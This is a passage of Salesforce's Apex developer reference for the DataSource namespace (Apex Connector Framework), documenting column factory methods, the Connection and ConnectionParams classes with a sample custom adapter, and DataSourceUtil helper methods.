

#### <span id="page-1580-0"></span>**number(name, length, decimalPlaces)**

Returns a new column of data type NUMBER\_TYPE.

#### **Signature**

public static DataSource.Column number(String name, Integer length, Integer decimalPlaces)

#### **Parameters**

See [Column Properties](#page-1570-0) on page 1551 for information about each parameter.

*name* Type: [String](#page-2384-0) *length* Type: [Integer](#page-2148-0)

*decimalPlaces*

Type: [Integer](#page-2148-0)

### Return Value

Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



#### <span id="page-1581-0"></span>**text(name, label, length)**

Returns a new column of data type STRING\_SHORT\_TYPE or STRING\_LONG\_TYPE, with the specified name, label, and length.

#### **Signature**

public static DataSource.Column text(String name, String label, Integer length)

#### **Parameters**

*name*

Type: [String](#page-2384-0)

Name of the column.

*label*

Type: [String](#page-2384-0)

User-friendly name for the column that appears in the Salesforce user interface.

*length*

Type: [Integer](#page-2148-0)

Number of characters allowed in the column.

#### Return Value

Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



#### <span id="page-1581-1"></span>**text(name, length)**

Returns a new column of data type STRING SHORT\_TYPE or STRING\_LONG\_TYPE, with the specified name and length.

## **Signature**

public static DataSource.Column text(String name, Integer length)

## **Parameters**

#### *name*

Type: [String](#page-2384-0)

Name of the column.

*length*

Type: [Integer](#page-2148-0)

Number of characters allowed in the column.

## Return Value

#### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



# <span id="page-1582-0"></span>**text(name)**

Returns a new column of data type STRING\_SHORT\_TYPE with the specified name and the length of 255 characters.

# **Signature**

public static DataSource.Column text(String name)

### **Parameters**

*name* Type: [String](#page-2384-0) Name of the column.

## Return Value

#### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



#### <span id="page-1583-0"></span>**textarea(name)**

Returns a new column of data type STRING\_LONG\_TYPE with the specified name and the length of 32,000 characters.

#### **Signature**

public static DataSource.Column textarea(String name)

### **Parameters**

*name*

Type: [String](#page-2384-0)

Name of the column.

## Return Value

#### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.




### **url(name, length)**

Returns a new column of data type URL\_TYPE with the specified name and length.

### Signature

public static DataSource.Column url(String name, Integer length)

### **Parameters**

*name* Type: [String](#page-2384-0) Name of the column. *length*

## Type: [Integer](#page-2148-0)

Number of characters allowed in the column.

### Return Value

### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



### **url(name)**

Returns a new column of data type URL\_TYPE with the specified name and the length of 1,000 characters.

### **Signature**

public static DataSource.Column url(String name)

### **Parameters**

*name*

Type: [String](#page-2384-0)

Name of the column.

### Return Value

### Type: [DataSource.Column](#page-1569-0)

The returned column has these property values.



# <span id="page-1585-0"></span>ColumnSelection Class

Identifies the list of columns to return during a query or search.

## Namespace

[DataSource Namespace](#page-1563-0)

## Usage

This class is associated with the SELECT clause for a SOQL query, or the RETURNING clause for a SOSL query.

IN THIS SECTION:

[ColumnSelection Properties](#page-1586-0)

## <span id="page-1586-0"></span>ColumnSelection Properties

The following are properties for ColumnSelection.

IN THIS SECTION:

[aggregation](#page-1586-1) How to aggregate the column's data.

[columnName](#page-1586-2)

Name of the selected column.

[tableName](#page-1586-3)

<span id="page-1586-1"></span>Name of the column's table.

### **aggregation**

How to aggregate the column's data.

### **Signature**

public DataSource.QueryAggregation aggregation {get; set;}

### <span id="page-1586-2"></span>Property Value

Type: [DataSource.QueryAggregation](#page-1609-0)

### **columnName**

Name of the selected column.

### **Signature**

public String columnName {get; set;}

### <span id="page-1586-3"></span>Property Value

Type: [String](#page-2384-0)

### **tableName**

Name of the column's table.

### **Signature**

public String tableName {get; set;}

### Property Value

Type: [String](#page-2384-0)

# <span id="page-1587-0"></span>Connection Class

Extend this class to enable your Salesforce org to sync the external system's schema and to handle queries, searches, and write operations (upsert and delete) of the external data. This class extends the DataSourceUtil class and inherits its methods.

## Namespace

### **[DataSource](#page-1563-0)**

## Usage

Your DataSource. Connection and DataSource. Provider classes compose a custom adapter for Salesforce Connect.

Changing the sync method on the DataSource.Connection class doesn't automatically resync any external objects.

## Example

```
global class SampleDataSourceConnection extends DataSource.Connection {
   global SampleDataSourceConnection(DataSource.ConnectionParams connectionParams) {
    }
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables = new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(DataSource.Column.text('Name', 255));
       columns.add(DataSource.Column.text('ExternalId', 255));
       columns.add(DataSource.Column.url('DisplayUrl'));
       tables.add(DataSource.Table.get('Sample', 'Title', columns));
        return tables;
    }
   override global DataSource.TableResult query(DataSource.QueryContext c) {
       return DataSource.TableResult.get(c, DataSource.QueryUtils.process(c, getRows()));
    }
   override global List<DataSource.TableResult> search(DataSource.SearchContext c) {
       List<DataSource.TableResult> results = new List<DataSource.TableResult>();
        for (DataSource.TableSelection tableSelection : c.tableSelections) {
            results.add(DataSource.TableResult.get(tableSelection, getRows()));
        }
       return results;
    }
   // Helper method to get record values from the external system for the Sample table.
   private List<Map<String, Object>> getRows () {
       // Get row field values for the Sample table from the external system via a callout.
       HttpResponse response = makeGetCallout();
        // Parse the JSON response and populate the rows.
       Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
```

```
response.getBody());
    Map<String, Object> error = (Map<String, Object>)m.get('error');
    if (error != null) {
        throwException(string.valueOf(error.get('message')));
    }
    List<Map<String,Object>> rows = new List<Map<String,Object>>();
    List<Object> jsonRows = (List<Object>)m.get('value');
    if (jsonRows == null) {
        rows.add(foundRow(m));
    } else {
        for (Object jsonRow : jsonRows) {
            Map<String,Object> row = (Map<String,Object>)jsonRow;
            rows.add(foundRow(row));
        }
    }
    return rows;
}
global override List<DataSource.UpsertResult> upsertRows(DataSource.UpsertContext
        context) {
   if (context.tableSelected == 'Sample') {
       List<DataSource.UpsertResult> results = new List<DataSource.UpsertResult>();
       List<Map<String, Object>> rows = context.rows;
       for (Map<String, Object> row : rows){
          // Make a callout to insert or update records in the external system.
          HttpResponse response;
          // Determine whether to insert or update a record.
          if (row.get('ExternalId') == null){
             // Send a POST HTTP request to insert new external record.
             // Make an Apex callout and get HttpResponse.
             response = makePostCallout(
                 '{"name":"' + row.get('Name') + '","ExternalId":"' +
                 row.get('ExternalId') + '"');
          }
          else {
             // Send a PUT HTTP request to update an existing external record.
             // Make an Apex callout and get HttpResponse.
             response = makePutCallout(
                 '{"name":"' + row.get('Name') + '","ExternalId":"' +
                 row.get('ExternalId') + '"',
                 String.valueOf(row.get('ExternalId')));
          }
          // Check the returned response.
          // First, deserialize it.
          Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                  response.getBody());
          if (response.getStatusCode() == 200){
              results.add(DataSource.UpsertResult.success(
                      String.valueOf(m.get('id'))));
          }
          else {
             results.add(DataSource.UpsertResult.failure(
```

```
String.valueOf(m.get('id')),
                 'The callout resulted in an error: ' +
                 response.getStatusCode()));
          }
       }
       return results;
   }
   return null;
}
global override List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext
        context) {
   if (context.tableSelected == 'Sample'){
       List<DataSource.DeleteResult> results = new List<DataSource.DeleteResult>();
       for (String externalId : context.externalIds){
          HttpResponse response = makeDeleteCallout(externalId);
          if (response.getStatusCode() == 200){
             results.add(DataSource.DeleteResult.success(externalId));
          }
          else {
             results.add(DataSource.DeleteResult.failure(externalId,
                         'Callout delete error:'
                         + response.getBody()));
          }
       }
       return results;
   }
   return null;
 }
// Helper methods
// Make a GET callout
private static HttpResponse makeGetCallout() {
    HttpResponse response;
     // Make callout
     // ...
    return response;
}
// Populate a row based on values from the external system.
private Map<String,Object> foundRow(Map<String,Object> foundRow) {
   Map<String,Object> row = new Map<String,Object>();
   row.put('ExternalId', string.valueOf(foundRow.get('Id')));
   row.put('DisplayUrl', string.valueOf(foundRow.get('DisplayUrl')));
    row.put('Name', string.valueOf(foundRow.get('Name')));
   return row;
}
// Make a POST callout
private static HttpResponse makePostCallout(String jsonBody) {
    HttpResponse response;
     // Make callout
     // ...
```

```
return response;
    }
    // Make a PUT callout
    private static HttpResponse makePutCallout(String jsonBody, String externalID) {
        HttpResponse response;
        // Make callout
        // ...
        return response;
    }
    // Make a DELETE callout
    private static HttpResponse makeDeleteCallout(String externalID) {
        HttpResponse response;
        // Make callout
        // ...
        return response;
     }
}
```
### <span id="page-1590-0"></span>IN THIS SECTION:

[Connection Methods](#page-1590-0)

## Connection Methods

The following are methods for Connection.

### IN THIS SECTION:

### [deleteRows\(deleteContext\)](#page-1590-1)

Invoked when external object records are deleted via the Salesforce user interface, APIs, or Apex.

### [query\(queryContext\)](#page-1591-0)

Invoked by a SOQL query of an external object. A SOQL query is generated and executed when a user visits an external object's list view or record detail page in Salesforce. Returns the results of the query.

### [search\(searchContext\)](#page-1591-1)

Invoked by a SOSL query of an external object or when a user performs a Salesforce global search that also searches external objects. Returns the results of the query.

### [sync\(\)](#page-1592-0)

<span id="page-1590-1"></span>Invoked when an administrator clicks **Validate and Sync** on the external data source detail page. Returns a list of tables that describe the external system's schema.

### [upsertRows\(upsertContext\)](#page-1592-1)

Invoked when external object records are created or updated via the Salesforce user interface, APIs, or Apex.

### **deleteRows(deleteContext)**

Invoked when external object records are deleted via the Salesforce user interface, APIs, or Apex.

### **Signature**

public List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext deleteContext)

### **Parameters**

*deleteContext* Type: [DataSource.DeleteContext](#page-1598-0)

Contains context information about the delete request.

### Return Value

Type: List<[DataSource.DeleteResult>](#page-1599-0)

<span id="page-1591-0"></span>The results of the delete operation.

### **query(queryContext)**

Invoked by a SOQL query of an external object. A SOQL query is generated and executed when a user visits an external object's list view or record detail page in Salesforce. Returns the results of the query.

### **Signature**

public DataSource.TableResult query(DataSource.QueryContext queryContext)

### **Parameters**

*queryContext* Type: [DataSource.QueryContext](#page-1610-0) Represents the query to run against a data table.

### <span id="page-1591-1"></span>Return Value

Type: [DataSource.TableResult](#page-1623-0)

### **search(searchContext)**

Invoked by a SOSL query of an external object or when a user performs a Salesforce global search that also searches external objects. Returns the results of the query.

### **Signature**

public List<DataSource.TableResult> search(DataSource.SearchContext searchContext)

### **Parameters**

*searchContext*

Type: [DataSource.SearchContext](#page-1616-0)

Represents the query to run against an external data table.

### Return Value

Type: List<[DataSource.TableResult>](#page-1623-0)

### <span id="page-1592-0"></span>**sync()**

Invoked when an administrator clicks **Validate and Sync** on the external data source detail page. Returns a list of tables that describe the external system's schema.

### **Signature**

public List<DataSource.Table> sync()

### Return Value

Type: List<[DataSource.Table>](#page-1619-0)

<span id="page-1592-1"></span>Each returned table can be used to create an external object in Salesforce. On the Validate External Data Source page, the administrator views the list of returned tables and selects which tables to sync. When the administrator clicks **Sync**, an external object is created for each selected table. Each column within the selected tables also becomes a field in the external object.

### **upsertRows(upsertContext)**

Invoked when external object records are created or updated via the Salesforce user interface, APIs, or Apex.

### **Signature**

public List<DataSource.UpsertResult> upsertRows(DataSource.UpsertContext upsertContext)

### **Parameters**

*upsertContext* Type: [DataSource.UpsertContext](#page-1630-0) Contains context information about the upsert request.

### Return Value

<span id="page-1592-2"></span>Type: List<[DataSource.UpsertResult](#page-1631-0)>

The results of the upsert operation.

# ConnectionParams Class

Contains the credentials for authenticating to the external system.

## Namespace

**[DataSource](#page-1563-0)** 

## Usage

If your extension of the DataSource. Provider class returns DataSource. AuthenticationCapability values that indicate support for authentication, the DataSource. Connection class is instantiated with a [DataSource.ConnectionParams](#page-1592-2) instance in the constructor.

The authentication credentials in the DataSource.ConnectionParams instance depend on the Identity Type field of the external data source definition in Salesforce.

- **•** If Identity Type is set to Named Principal, the credentials come from the external data source definition.
- **•** If Identity Type is set to Per User:
	- **–** For queries and searches, the credentials are specific to the current user who invokes the query or search. The credentials come from the user's authentication settings for the external system.
	- **–** For administrative connections, such as syncing the external system's schema, the credentials come from the external data source definition.

The values in this class can appear in debug logs and can be accessed by users who have the "Author Apex" permission. If you require better security, we recommend that you specify named credentials instead of URLs as your Apex callout endpoints. Salesforce manages all authentication for Apex callouts that specify a named credential as the callout endpoint so that your code doesn't have to.

<span id="page-1593-0"></span>IN THIS SECTION:

[ConnectionParams Properties](#page-1593-0)

## ConnectionParams Properties

The following are properties for ConnectionParams.

### IN THIS SECTION:

### [certificateName](#page-1594-0)

The name of the certificate for establishing each connection to the external system.

### [endpoint](#page-1594-1)

The URL of the external system.

### [oauthToken](#page-1594-2)

The OAuth token that's issued by the external system.

### [password](#page-1594-3)

The password for authenticating to the external system.

### [principalType](#page-1595-0)

An instance of [DataSource.IdentityType](#page-1605-0), which determines which set of credentials to use to access the external system.

### [protocol](#page-1595-1)

The type of protocol that's used to authenticate to the external system.

### [repository](#page-1595-2)

Reserved for future use.

### [username](#page-1595-3)

The username for authenticating to the external system.

### <span id="page-1594-0"></span>**certificateName**

The name of the certificate for establishing each connection to the external system.

### **Signature**

public String certificateName {get; set;}

### Property Value

<span id="page-1594-1"></span>Type: [String](#page-2384-0) The value comes from the external data source definition in Salesforce.

### **endpoint**

The URL of the external system.

### **Signature**

```
public String endpoint {get; set;}
```
### Property Value

<span id="page-1594-2"></span>Type: [String](#page-2384-0) The value comes from the external data source definition in Salesforce.

### **oauthToken**

The OAuth token that's issued by the external system.

### **Signature**

public String oauthToken {get; set;}

### <span id="page-1594-3"></span>Property Value

Type: [String](#page-2384-0)

### **password**

The password for authenticating to the external system.

### **Signature**

public String password {get; set;}

### Property Value

### Type: [String](#page-2384-0)

The value depends on the Identity Type field of the external data source definition in Salesforce.

- **•** If Identity Type is set to Named Principal, the credentials come from the external data source definition.
- **•** If Identity Type is set to Per User:
	- **–** For queries and searches, the credentials are specific to the current user who invokes the query or search. The credentials come from the user's authentication settings for the external system.
	- **–** For administrative connections, such as syncing the external system's schema, the credentials come from the external data source definition.

### <span id="page-1595-0"></span>**principalType**

An instance of [DataSource.IdentityType,](#page-1605-0) which determines which set of credentials to use to access the external system.

### **Signature**

public DataSource.IdentityType principalType {get; set;}

### Property Value

<span id="page-1595-1"></span>Type: [DataSource.IdentityType](#page-1605-0)

### **protocol**

The type of protocol that's used to authenticate to the external system.

### **Signature**

public DataSource.AuthenticationProtocol protocol {get; set;}

### <span id="page-1595-2"></span>Property Value

Type: [DataSource.AuthenticationProtocol](#page-1568-0)

### **repository**

Reserved for future use.

### **Signature**

public String repository {get; set;}

### <span id="page-1595-3"></span>Property Value

Type: [String](#page-2384-0) Reserved for future use.

### **username**

The username for authenticating to the external system.

### **Signature**

public String username {get; set;}

### Property Value

Type: [String](#page-2384-0)

The value depends on the Identity Type field of the external data source definition in Salesforce.

- **•** If Identity Type is set to Named Principal, the credentials come from the external data source definition.
- **•** If Identity Type is set to Per User:
	- **–** For queries and searches, the credentials are specific to the current user who invokes the query or search. The credentials come from the user's authentication settings for the external system.
	- **–** For administrative connections, such as syncing the external system's schema, the credentials come from the external data source definition.

# DataSourceUtil Class

Parent class for the DataSource.Provider, DataSource.Connection, DataSource.Table, and DataSource.Column classes.

## Namespace

**[DataSource](#page-1563-0)** 

<span id="page-1596-0"></span>IN THIS SECTION:

[DataSourceUtil Methods](#page-1596-0)

## DataSourceUtil Methods

The following are methods for DataSourceUtil.

IN THIS SECTION:

[logWarning\(message\)](#page-1596-1)

<span id="page-1596-1"></span>Logs the error message in the debug log.

[throwException\(message\)](#page-1597-0)

Throws a DataSourceException and displays the provided message to the user.

### **logWarning(message)**

Logs the error message in the debug log.

### **Signature**

```
public void logWarning(String message)
```
### **Parameters**

*message* Type: [String](#page-2384-0) The error message.

### Return Value

<span id="page-1597-0"></span>Type: void

### **throwException(message)**

Throws a DataSourceException and displays the provided message to the user.

### **Signature**

public void throwException(String message)

### **Parameters**

*message*

Type: [String](#page-2384-0)

Error message to display to the user.

### Return Value

Type: void

# DataType Enum

Specifies the data types that are supported by the Apex Connector Framework.

## Usage

The DataSource.DataType enum is referenced by the type property on the DataSource.Column class.

## Enum Values

The following are the values of the DataSource. DataType enum.

